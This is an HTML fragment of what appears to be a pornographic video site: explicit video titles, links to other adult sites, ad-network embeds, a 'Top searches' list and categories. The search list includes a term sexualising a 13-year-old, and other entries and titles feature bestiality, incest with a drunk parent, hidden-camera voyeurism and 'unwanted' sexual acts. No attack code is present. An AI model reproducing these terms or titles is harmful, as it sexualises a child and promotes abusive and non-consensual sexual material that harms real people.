                            <div class="preview-img">
                                <img data-sg="13cbe2511f76bc37" src="/thumbs/431/1426482545040997431_0.jpg" alt="Italian classic brunette Young lesbos boinking in a hallway">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Italian classic brunette Young lesbos boinking in a hallway</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 249</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:55</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 13.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732574932812/">
                            <div class="preview-img">
                                <img data-sg="258d1eb95ba61f4c" src="/thumbs/812/2705852732574932812_0.jpg" alt="BBW Showering">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> BBW Showering</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3620</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:03</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 13.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545328759894/">
                            <div class="preview-img">
                                <img data-sg="13cbe251309da456" src="/thumbs/894/1426482545328759894_0.jpg" alt="Mature Brunette Brazilian Slut sucks and fucks a dick hard">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mature Brunette Brazilian Slut sucks and fucks a dick hard</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 202</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:59</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545106680280/">
                            <div class="preview-img">
                                <img data-sg="13cbe2512360f9d8" src="/thumbs/280/1426482545106680280_0.jpg" alt="Teen shoplifter works security guard with mouth and pussy">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Teen shoplifter works security guard with mouth and pussy</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5016</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1079687897164091707/">
                            <div class="preview-img">
                                <img data-sg="efbd26c0ac1113b" src="/thumbs/707/1079687897164091707_0.jpg" alt="College amateur cockriding in student dorm">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> College amateur cockriding in student dorm</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3000</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.08.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733046691727/">
                            <div class="preview-img">
                                <img data-sg="258d1eb977c4978f" src="/thumbs/727/2705852733046691727_0.jpg" alt="Hot mexican couple first time sex tape">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Hot mexican couple first time sex tape</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 92003</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:07</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 1.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548290695845/">
                            <div class="preview-img">
                                <img data-sg="13cbe251e12932a5" src="/thumbs/845/1426482548290695845_0.jpg" alt="Prostate massage emo gay sex first time Jeremiah BOTTOMS ">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Prostate massage emo gay sex first time Jeremiah BOTTOMS </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 58</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:29</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 28.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637573873192/">
                            <div class="preview-img">
                                <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg" alt="son fucks drunk mother - MOTHERYES.COM">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> son fucks drunk mother - MOTHERYES.COM</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 31012</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 20:44</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731816259024/">
                            <div class="preview-img">
                                <img data-sg="258d1eb92e6dadd0" src="/thumbs/24/2705852731816259024_0.jpg" alt="Caught Fucking by their Parents">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Caught Fucking by their Parents</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 14161</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:06</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 13.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545205805808/">
                            <div class="preview-img">
                                <img data-sg="13cbe251294982f0" src="/thumbs/808/1426482545205805808_0.jpg" alt="Dude bangs gf and her boss in bondage">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Dude bangs gf and her boss in bondage</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4783</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:06</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 8.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640165191462/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d94a7f26" src="/thumbs/462/3824942640165191462_0.jpg" alt="Drunk MOM needs SON to take care of her- Aaliyah Love">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Drunk MOM needs SON to take care of her- Aaliyah Love</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5033</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.04.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8779680278802944902/">
                            <div class="preview-img">
                                <img data-sg="79d7b0b2638d5386" src="/thumbs/902/8779680278802944902_0.jpg" alt="Freshman cutie seduced into riding a massive dick">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Freshman cutie seduced into riding a massive dick</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1302</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:08</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732790854416/">
                            <div class="preview-img">
                                <img data-sg="258d1eb96884d310" src="/thumbs/416/2705852732790854416_0.jpg" alt="Tamil aunty fucking">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Tamil aunty fucking</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 20361</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:31</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733069712988/">
                            <div class="preview-img">
                                <img data-sg="258d1eb97923de5c" src="/thumbs/988/2705852733069712988_0.jpg" alt="The priest analyze the big breasted bride">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> The priest analyze the big breasted bride</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1687</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:19</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.06.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895064385420/">
                            <div class="preview-img">
                                <img data-sg="1a44c75138f6278c" src="/thumbs/420/1892856895064385420_0.jpg" alt="Horny Sexy Paki Teen Is Exposing Her Huge Boobs On Skype">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Horny Sexy Paki Teen Is Exposing Her Huge Boobs On Skype</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 83761</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 1.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734912198724/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9e6f5f844" src="/thumbs/724/2705852734912198724_0.jpg" alt="Hot Miced Rcae Milf pt3">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Hot Miced Rcae Milf pt3</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1177</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:15</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731959059164/">
                            <div class="preview-img">
                                <img data-sg="258d1eb936f0a2dc" src="/thumbs/164/2705852731959059164_0.jpg" alt="Nude Beach 7">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Nude Beach 7</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 276</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:52</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545290443211/">
                            <div class="preview-img">
                                <img data-sg="13cbe2512e54f9cb" src="/thumbs/211/1426482545290443211_0.jpg" alt="Tied and ticklish Izan gets a lubed handjob from Sebastian">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Tied and ticklish Izan gets a lubed handjob from Sebastian</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 816</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.05.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
                      
            </div>
                
            <div class="navi">
                
                <ul>
                    <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
                    <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                    <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                </ul>
                
                <ul class="pages">
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next"><i class="fa fa-angle-right"></i></a></li>
                </ul>
                
                
            </div>
             <h2>Other Best XXX Sites</h2>
            
                       
            <div class="list">
                
                <ul>
<li><a href="https://livesexcams9.com/"><span class="label"><i class="fa fa-heart-o"></i> livesexcams9.com</span></a></li>
<li><a href="https://pornmovies.site/"><span class="label"><i class="fa fa-heart-o"></i> pornmovies.site</span></a></li>
<li><a href="https://sexvideos.ink/"><span class="label"><i class="fa fa-heart-o"></i> sexvideos.ink</span></a></li>
<li><a href="https://sexxxx.love/"><span class="label"><i class="fa fa-heart-o"></i> sexxxx.love</span></a></li>
<li><a href="https://qep.me/"><span class="label"><i class="fa fa-heart-o"></i> qep.me</span></a></li>
<li><a href="https://bestpornsites.cc/"><span class="label"><i class="fa fa-heart-o"></i> bestpornsites.cc</span></a></li>
                </ul>
                
            </div>             
            <h2>Advertisment</h2>
            
            <div class="brs-block">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
            </div>
            
            <h2>Top searches</h2>
            
            <div class="search-list">
                
                <ul>
 <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgdmlvbGE/" target="_self" title="russian mature viola"><i class="fa fa-search"></i>  russian mature viola</a></li>  <li><a href="/en/search/RnJpZW5kcyBtb20/" target="_self" title="Friends mom"><i class="fa fa-search"></i>  Friends mom</a></li>  <li><a href="/en/search/YXJhYiBzZXg/" target="_self" title="arab sex"><i class="fa fa-search"></i>  arab sex</a></li>  <li><a href="/en/search/Z3JhbmRwYSBjcmVhbXBpZQ/" target="_self" title="grandpa creampie"><i class="fa fa-search"></i>  grandpa creampie</a></li>  <li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="fa fa-search"></i>  yoga</a></li>  <li><a href="/en/search/cHJlZ25hbnQgZnVja2luZyBhbmFs/" target="_self" title="pregnant fucking anal"><i class="fa fa-search"></i>  pregnant fucking anal</a></li>  <li><a href="/en/search/cHVzc3kgbGlja2luZyBvcmdhc20/" target="_self" title="pussy licking orgasm"><i class="fa fa-search"></i>  pussy licking orgasm</a></li>  <li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="fa fa-search"></i>  video</a></li>  <li><a href="/en/search/Wm9vIHBvcm4/" target="_self" title="Zoo porn"><i class="fa fa-search"></i>  Zoo porn</a></li>  <li><a href="/en/search/V09PRE1BTg/" target="_self" title="WOODMAN"><i class="fa fa-search"></i>  WOODMAN</a></li>  <li><a href="/en/search/cDBybm8gdHVyaw/" target="_self" title="p0rno turk"><i class="fa fa-search"></i>  p0rno turk</a></li>  <li><a href="/en/search/SmFwYW5lc2UgV2lmZSBGdWNrZWQgQXQgT25zZW4gU3Bh/" target="_self" title="Japanese Wife Fucked At Onsen Spa"><i class="fa fa-search"></i>  Japanese Wife Fucked At Onsen Spa</a></li>  <li><a href="/en/search/QmhhYmk/" target="_self" title="Bhabi"><i class="fa fa-search"></i>  Bhabi</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-search"></i>  Virgin</a></li>  <li><a href="/en/search/QmJ3IG1vbSBjZm5t/" target="_self" title="Bbw mom cfnm"><i class="fa fa-search"></i>  Bbw mom cfnm</a></li>  <li><a href="/en/search/SU5ESUFOIE9MRCBZT1VORyBTRVggVklERU9T/" target="_self" title="INDIAN OLD YOUNG SEX VIDEOS"><i class="fa fa-search"></i>  INDIAN OLD YOUNG SEX VIDEOS</a></li>  <li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="fa fa-search"></i>  Desi</a></li>  <li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="fa fa-search"></i>  Tranny</a></li>  <li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="fa fa-search"></i>  Cartoon</a></li>  <li><a href="/en/search/SmFwYW5lc2UgQkJXIEdyYW5ueSBDcmVhbXBpZSBzYW5hZSBhcmFpIDUyeWVhcnM/" target="_self" title="Japanese BBW Granny Creampie sanae arai 52years"><i class="fa fa-search"></i>  Japanese BBW Granny Creampie sanae arai 52years</a></li>  <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-search"></i>  Hindi</a></li>  <li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="fa fa-search"></i>  Vintage</a></li>  <li><a href="/en/search/dHVya8SxeWUgZyBhbnRlcCBzaWtpxZ8/" target="_self" title="turkıye g antep sikiş"><i class="fa fa-search"></i>  turkıye g antep sikiş</a></li>  <li><a href="/en/search/SW5kYW4gc2V4eHh4/" target="_self" title="Indan sexxxx"><i class="fa fa-search"></i>  Indan sexxxx</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVu/" target="_self" title="desi teen"><i class="fa fa-search"></i>  desi teen</a></li>  <li><a href="/en/search/YW10ZXVyIHJlYWwgaGlkZGVuIGNhbQ/" target="_self" title="amteur real hidden cam"><i class="fa fa-search"></i>  amteur real hidden cam</a></li>  <li><a href="/en/search/MTMgeWVhciBvbGQgZ2V0cyBmdWNrZWQ/" target="_self" title="13 year old gets fucked"><i class="fa fa-search"></i>  13 year old gets fucked</a></li>  <li><a href="/en/search/dGFtaWwgZnVsbCBoZCBzZXggdmlkZW9zLiBjb20/" target="_self" title="tamil full hd sex videos. com"><i class="fa fa-search"></i>  tamil full hd sex videos. com</a></li>  <li><a href="/en/search/ZnVsbCBtb3ZpZXM/" target="_self" title="full movies"><i class="fa fa-search"></i>  full movies</a></li>  <li><a href="/en/search/aW5kaWFtIGRpY2sgZmxhc2ggaW4gcHVibGlj/" target="_self" title="indiam dick flash in public"><i class="fa fa-search"></i>  indiam dick flash in public</a></li>  <li><a href="/en/search/anVsaWEgYW5u/" target="_self" title="julia ann"><i class="fa fa-search"></i>  julia ann</a></li>  <li><a href="/en/search/dW53YW50ZWQgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb25z/" target="_self" title="unwanted facial cumshot compilations"><i class="fa fa-search"></i>  unwanted facial cumshot compilations</a></li>  <li><a href="/en/search/Q2hpbmVzZSBob21l/" target="_self" title="Chinese home"><i class="fa fa-search"></i>  Chinese home</a></li>  <li><a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab"><i class="fa fa-search"></i>  xxx arab</a></li>  <li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="fa fa-search"></i>  Hairy</a></li>  <li><a href="/en/search/VGhlIEZpcnN0IFZpcmdpbiBpbiBDemVjaCBDYXN0aW5n/" target="_self" title="The First Virgin in Czech Casting"><i class="fa fa-search"></i>  The First Virgin in Czech Casting</a></li>  <li><a href="/en/search/bW9tIGppeno/" target="_self" title="mom jizz"><i class="fa fa-search"></i>  mom jizz</a></li>  <li><a href="/en/search/Y3JlYW1waWUgQ29tcGlsYXRpb24/" target="_self" title="creampie Compilation"><i class="fa fa-search"></i>  creampie Compilation</a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-search"></i>  Threesome</a></li>  <li><a href="/en/search/TW9uZXk/" target="_self" title="Money"><i class="fa fa-search"></i>  Money</a></li> 
                </ul>
                
            </div>
            
            <h2>All Categories</h2>
            
            <div class="list">           
                <ul>
<li><a href="/en/category/169/69/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> 69</span><span class="value"><i class="fa fa-play"></i> 1044 videos</span></a></li>               
<li><a href="/en/category/1/Amateur/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Amateur</span><span class="value"><i class="fa fa-play"></i> 12447 videos</span></a></li>               
<li><a href="/en/category/2/Anal/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Anal</span><span class="value"><i class="fa fa-play"></i> 6616 videos</span></a></li>               
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Arab</span><span class="value"><i class="fa fa-play"></i> 1822 videos</span></a></li>               
<li><a href="/en/category/4/Asian/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Asian</span><span class="value"><i class="fa fa-play"></i> 6087 videos</span></a></li>               
<li><a href="/en/category/5/Ass/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Ass</span><span class="value"><i class="fa fa-play"></i> 3887 videos</span></a></li>               
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> BBW</span><span class="value"><i class="fa fa-play"></i> 2946 videos</span></a></li>               
<li><a href="/en/category/9/BDSM/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> BDSM</span><span class="value"><i class="fa fa-play"></i> 3877 videos</span></a></li>               
<li><a href="/en/category/7/Babe/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Babe</span><span class="value"><i class="fa fa-play"></i> 7578 videos</span></a></li>               
<li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Ball Busting</span><span class="value"><i class="fa fa-play"></i> 85 videos</span></a></li>               
<li><a href="/en/category/10/Beach/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Beach</span><span class="value"><i class="fa fa-play"></i> 1153 videos</span></a></li>               
<li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Big Ass</span><span class="value"><i class="fa fa-play"></i> 4290 videos</span></a></li>               
<li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Big Cock</span><span class="value"><i class="fa fa-play"></i> 3844 videos</span></a></li>               
<li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Big Tits</span><span class="value"><i class="fa fa-play"></i> 7719 videos</span></a></li>               
<li><a href="/en/category/158/Bikini/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Bikini</span><span class="value"><i class="fa fa-play"></i> 1072 videos</span></a></li>               
<li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Bisexual</span><span class="value"><i class="fa fa-play"></i> 1069 videos</span></a></li>               
<li><a href="/en/category/15/Black/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Black</span><span class="value"><i class="fa fa-play"></i> 3528 videos</span></a></li>               
<li><a href="/en/category/16/Blonde/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Blonde</span><span class="value"><i class="fa fa-play"></i> 5596 videos</span></a></li>               
<li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Blowjob</span><span class="value"><i class="fa fa-play"></i> 15545 videos</span></a></li>               
<li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Brazilian</span><span class="value"><i class="fa fa-play"></i> 1027 videos</span></a></li>               
<li><a href="/en/category/106/Bride/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Bride</span><span class="value"><i class="fa fa-play"></i> 749 videos</span></a></li>               
<li><a href="/en/category/187/British/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> British</span><span class="value"><i class="fa fa-play"></i> 1103 videos</span></a></li>               
<li><a href="/en/category/17/Brunette/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Brunette</span><span class="value"><i class="fa fa-play"></i> 5967 videos</span></a></li>               
<li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Bukkake</span><span class="value"><i class="fa fa-play"></i> 1102 videos</span></a></li>               
<li><a href="/en/category/244/Busty/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Busty</span><span class="value"><i class="fa fa-play"></i> 2764 videos</span></a></li>               
<li><a href="/en/category/25/CFNM/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> CFNM</span><span class="value"><i class="fa fa-play"></i> 1055 videos</span></a></li>               
<li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Cameltoe</span><span class="value"><i class="fa fa-play"></i> 958 videos</span></a></li>               
<li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Cartoon</span><span class="value"><i class="fa fa-play"></i> 1025 videos</span></a></li>               
<li><a href="/en/category/23/Casting/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Casting</span><span class="value"><i class="fa fa-play"></i> 1130 videos</span></a></li>               
<li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Celebrity</span><span class="value"><i class="fa fa-play"></i> 1031 videos</span></a></li>               
<li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Cheerleader</span><span class="value"><i class="fa fa-play"></i> 914 videos</span></a></li>               
<li><a href="/en/category/26/Close Up/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Close Up</span><span class="value"><i class="fa fa-play"></i> 1649 videos</span></a></li>               
<li><a href="/en/category/27/College/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> College</span><span class="value"><i class="fa fa-play"></i> 2102 videos</span></a></li>               
<li><a href="/en/category/28/Compilation/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Compilation</span><span class="value"><i class="fa fa-play"></i> 1431 videos</span></a></li>               
<li><a href="/en/category/249/Couple/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Couple</span><span class="value"><i class="fa fa-play"></i> 1102 videos</span></a></li>               
<li><a href="/en/category/29/Creampie/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Creampie</span><span class="value"><i class="fa fa-play"></i> 1872 videos</span></a></li>               
<li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Cuckold</span><span class="value"><i class="fa fa-play"></i> 1303 videos</span></a></li>               
<li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Cum In Mouth</span><span class="value"><i class="fa fa-play"></i> 1105 videos</span></a></li>               
<li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Cumshot</span><span class="value"><i class="fa fa-play"></i> 6517 videos</span></a></li>               
<li><a href="/en/category/161/Czech/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Czech</span><span class="value"><i class="fa fa-play"></i> 1268 videos</span></a></li>               
<li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Deep throat</span><span class="value"><i class="fa fa-play"></i> 2808 videos</span></a></li>               
<li><a href="/en/category/34/Dildo/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Dildo</span><span class="value"><i class="fa fa-play"></i> 2728 videos</span></a></li>               
<li><a href="/en/category/152/Doctor/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Doctor</span><span class="value"><i class="fa fa-play"></i> 1037 videos</span></a></li>               
<li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Doggystyle</span><span class="value"><i class="fa fa-play"></i> 2858 videos</span></a></li>               
<li><a href="/en/category/155/Dorm/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Dorm</span><span class="value"><i class="fa fa-play"></i> 939 videos</span></a></li>               
